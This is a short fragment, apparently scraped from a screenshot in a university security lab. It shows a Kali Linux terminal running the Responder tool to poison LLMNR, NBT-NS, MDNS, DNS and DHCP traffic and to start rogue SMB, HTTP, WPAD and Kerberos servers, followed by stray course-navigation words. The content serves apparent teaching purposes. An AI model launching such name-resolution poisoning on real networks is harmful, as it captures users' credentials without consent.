 (jin㉿kali)-[~/impacket]
$ sudo responder -I eth0 -dvw
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
Home
CITS
CITS
Lect
CITS
Intro
Back
Lab
Lab
Lab
Lab